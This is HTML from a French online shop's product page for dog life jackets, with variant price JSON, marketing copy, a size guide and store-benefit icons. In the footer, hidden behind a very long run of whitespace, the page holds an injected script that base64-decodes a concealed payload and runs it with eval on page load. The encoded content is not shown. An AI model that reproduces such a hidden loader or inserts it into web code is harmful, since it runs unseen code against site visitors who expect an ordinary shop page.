https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43792,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43784,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":97,"cgkit_low_stock_amount":0,"cgkit_image_id":43792},{"attributes":{"attribute_pa_couleur":"orange","attribute_pa_taille":"xl"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","alt":"65c29ec9-39bc-4612-bf74-f0a05b75eeff","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43792,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43785,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":99,"cgkit_low_stock_amount":0,"cgkit_image_id":43792},{"attributes":{"attribute_pa_couleur":"rose","attribute_pa_taille":"xs"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"21c3f1b1-d430-480f-b21e-38c2e4176287","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","alt":"21c3f1b1-d430-480f-b21e-38c2e4176287","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43791,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43786,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":0,"cgkit_low_stock_amount":0,"cgkit_image_id":43791},{"attributes":{"attribute_pa_couleur":"rose","attribute_pa_taille":"s"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":12.51,"display_regular_price":39.9,"image":{"title":"21c3f1b1-d430-480f-b21e-38c2e4176287","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","alt":"21c3f1b1-d430-480f-b21e-38c2e4176287","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43791,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;del aria-hidden=\"true\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;12,51&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43787,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":98,"cgkit_low_stock_amount":0,"cgkit_image_id":43791},{"attributes":{"attribute_pa_couleur":"rose","attribute_pa_taille":"m"},"availability_html":"&lt;p class=\"stock in-stock\"&gt;En stock&lt;\/p&gt;\n","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":13.05,"display_regular_price":39.9,"image":{"title":"21c3f1b1-d430-480f-b21e-38c2e4176287","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","alt":"21c3f1b1-d430-480f-b21e-38c2e4176287","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43791,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":98,"min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;del aria-hidden=\"true\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;13,05&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43788,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":98,"cgkit_low_stock_amount":0,"cgkit_image_id":43791},{"attributes":{"attribute_pa_couleur":"rose","attribute_pa_taille":"l"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"21c3f1b1-d430-480f-b21e-38c2e4176287","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","alt":"21c3f1b1-d430-480f-b21e-38c2e4176287","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43791,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43789,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":96,"cgkit_low_stock_amount":0,"cgkit_image_id":43791},{"attributes":{"attribute_pa_couleur":"rose","attribute_pa_taille":"xl"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"ND","display_price":39.9,"display_regular_price":39.9,"image":{"title":"21c3f1b1-d430-480f-b21e-38c2e4176287","caption":"","url":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","alt":"21c3f1b1-d430-480f-b21e-38c2e4176287","src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg","srcset":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-600x600.jpg 600w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg 300w, https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-150x150.jpg 150w","sizes":"(max-width: 600px) 100vw, 600px","full_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","full_src_w":1600,"full_src_h":1600,"gallery_thumbnail_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287.jpg","gallery_thumbnail_src_w":150,"gallery_thumbnail_src_h":150,"thumb_src":"https:\/\/www.abc-chiens.fr\/wp-content\/uploads\/2023\/02\/21c3f1b1-d430-480f-b21e-38c2e4176287-300x300.jpg","thumb_src_w":300,"thumb_src_h":300,"src_w":600,"src_h":600},"image_id":43791,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"&lt;span class=\"price\"&gt;&lt;span class=\"woocommerce-Price-amount amount\"&gt;&lt;bdi&gt;39,90&lt;span class=\"woocommerce-Price-currencySymbol\"&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;","sku":"1005002468425391","variation_description":"","variation_id":43790,"variation_is_active":true,"variation_is_visible":true,"weight":"","weight_html":"ND","cgkit_stock_quantity":96,"cgkit_low_stock_amount":0,"cgkit_image_id":43791}]' id="sticky-scroll" style="box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;" current-image="43793" data-mce-style="box-sizing: border-box; padding-top: 0px; margin: 0.8em 0px 1em; color: #35205c; font-family: Inter; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #ffffff; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;"></form>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/ezgif-5-800d5c6b15_480x480.gif?v=1690185852" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2>Du confort tout en sécurité !</h2>
<p data-mce-fragment="1"><strong data-mce-fragment="1">Les gilets de sauvetage pour chiens</strong><span data-mce-fragment="1"> </span>sont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués à partir de matériaux durables et résistants à l’eau, ce qui permet à votre chien de flotter en toute sécurité.</p>
<div><img src="https://www.abc-chiens.fr/wp-content/uploads/2023/02/0-1dd2d4.jpeg" width="400" height="400" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://www.abc-chiens.fr/wp-content/uploads/2023/02/0-1dd2d4.jpeg"></div>
<h2>Design ergonomique <br>
</h2>
<section class="elementor-section elementor-top-section elementor-element elementor-element-0e7ecd4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0e7ecd4" data-element_type="section" data-settings='{"background_background":"classic","shape_divider_top":"waves","shape_divider_bottom":"waves","shape_divider_bottom_negative":"yes"}'>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00aa11d" data-id="00aa11d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-393e7681 elementor-widget elementor-widget-text-editor" data-id="393e7681" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Les gilets sont dotés d’une poignée sur le dessus pour faciliter leur<span> </span><strong>manipulation et leur transport</strong>. Ils sont également équipés d’un harnais réglable et de boucles de sécurité pour un ajustement parfait.</p>
<p><img src="https://ae01.alicdn.com/kf/Hce485e11ed19428faeb92170692a9f3fl/Gilets-de-sauvetage-pour-animaux-domestiques-v-tements-d-t-manteau-flottant-pour-chiens-gilet-de.jpg" width="496" height="496" style="display: block; margin-left: auto; margin-right: auto;"></p>
<p>La couleur vive et les motifs amusants permettent de repérer votre chien rapidement et facilement.<span> </span><strong>C</strong><strong>es gilets de sauvetage pour chiens</strong><span> </span>offrent une protection optimale et sont parfaits pour les activités nautiques telles que la planche à voile, le canoë ou la natation.</p>
</div>
</div>
</div>
</div>
</div>
</section>
<h2>
<span style="font-size: 0.875rem;" data-mce-style="font-size: 0.875rem;"></span>Tranquillité d'esprit !</h2>
<p><strong>Les gilets de sauvetage pour chiens</strong><span> </span>sont un moyen essentiel pour assurer la sécurité de votre animal lorsqu’il est en eau. Conçus avec des matériaux durables et résistants, ces gilets offrent une protection optimale à votre chien lorsqu’il nage ou joue dans l’eau.</p>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/Capturejukyjuk5_480x480.jpg?v=1690185634" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h2>Design unique </h2>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9dacf98" data-id="9dacf98" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e98b7a6 elementor-widget elementor-widget-text-editor" data-id="e98b7a6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Leur design unique permet à votre chien de se déplacer librement tout en étant maintenu à la surface.<strong><span> </span>Les gilets sont également dotés d’une poignée</strong><span> </span>intégrée qui facilite leur manipulation par un adulte. De plus, les couleurs vives permettent une meilleure visibilité et sécurité supplémentaire. Avec un<strong><span> </span>gilet de sauvetage pour chien,</strong><span> </span>vous pouvez être sûr que votre animal sera protégé lorsqu’il est en eau</p>
</div>
</div>
</div>
</div>
<h3>Caractéristiques</h3>
<ul>
<li>Matériaux : PU</li>
<li><span data-mce-fragment="1">Couleur :  Bleu ciel, Camouflage1, Camouflage 2, Camouflage 3, Jaune, Orange, Rose 1,  Bleu 2 , Rouge, Rose 2, Bleu 3</span></li>
<li><span data-mce-fragment="1">Taille : XXXS ==&gt; XXL </span></li>
</ul>
<h3><span data-mce-fragment="1">Guide des tailles </span></h3>
<p><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/Capturekfgikth_480x480.jpg?v=1690184685" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0507/1005/3064/files/Capturekfgikth_480x480.jpg?v=1690184685" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></p>
<h3>Points forts</h3>
<span> </span><span> ✅ <strong>Poignée ergonomique</strong></span><br><span data-mce-fragment="1"> </span><span data-mce-fragment="1"> ✅ <strong>Sangles réglables et faciles à utiliser</strong></span><br><span>  ✅ <strong>Convient à la plupart des chiens</strong></span><span></span>
<p>  ✅ <strong data-mce-fragment="1"><span data-spm-anchor-id="a2g0o.detail.1000023.i13.6b12w8UNw8UNum" data-mce-fragment="1">Haute flottabilité et tissu respirant</span></strong><br><br></p>
<h3>Le pack contient : </h3>
<ul>
<li>1 x<span> Gilet de sauvetage - Collection 2023</span>
</li>
</ul>
                      </div>
                    </div></div>
            </div></div>
      </div>
    
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Ajouter au panier</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>


</section>

  
</section>

</div>

  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="gilet-de-sauvetage-collection-2023" product_id="8740787552597" title_product="Gilet de sauvetage - Collection 2023" image_product="//casanimo.com/cdn/shop/products/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6_180x.jpg?v=1690183638"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#000000" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#000000" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#a7147e" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Achats sécurisés</p><div class="text-with-icons__content rte">
                    <p>Boutique sécurisée pour les paiements en ligne</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#a7147e" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Livraison OFFERTE</p><div class="text-with-icons__content rte">
                    <p>Envoi rapide et accompagné d'un numéro de suivi</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#a7147e" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Assistance professionnelle</p><div class="text-with-icons__content rte">
                    <p>Une équipe d'assistance de très grande qualité toute la semaine</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M8 4h8v7"></path>
        <path stroke="#a7147e" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfait ou remboursé</p><div class="text-with-icons__content rte">
                    <p>En cas de problème, nous vous remboursons rapidement.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #ed6e77, #ed6e77, #ed6e77, #ed6e77);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          